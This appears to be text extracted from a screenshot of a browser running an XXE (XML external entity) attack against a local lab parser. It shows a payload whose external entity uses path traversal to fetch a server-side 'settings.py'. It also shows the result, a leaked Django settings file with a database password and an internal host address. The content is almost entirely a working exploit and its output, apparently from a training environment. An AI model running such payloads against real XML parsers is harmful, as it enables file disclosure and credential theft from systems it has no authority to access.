 Mozilla Firefox
http://xml.p...ocal/xml.php
xml.parser.local/xml.php 90% Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xxe [
    <!ELEMENT xxe ANY >
    <!ENTITY exfil SYSTEM "http://10.0.5.19/user-pic?p=../../settings.py">
]>
<xxe>&exfil;</xxe>
Parse XML
SimpleXMLElement Object
(
    [0] => # Django settings for badguys project.
import os.path
import sys
PROJECT_ROOT = os.path.abspath(os.path.dirname(__file__))
sys.path.append(os.path.join(PROJECT_ROOT, '..'))
DEBUG = True
TEMPLATE_DEBUG = DEBUG
ADMINS = (
     ('Administrator', 'admin@domain.local'),
)
MANAGERS = ADMINS
DATABASES = {
    'default': {
        'ENGINE': 'django.db.backends.sqlite3', # Add 'postgresql_psycopg2', 'mysql', 'sqlite3' or 'oracle'.
        'NAME': 'c:\\db\\badguys.sqlite3',      # Or path to database file if using sqlite3.
        'USER': 'root',                         # Not used with sqlite3.
        'PASSWORD': 'Databas32018!',            # Not used with sqlite3.
        'HOST': '10.0.5.11',                    # Set to empty string for localhost. Not used with sqlite3.
        'PORT': '3306',                         # Set to empty string for default. Not used with sqlite3.
    }
}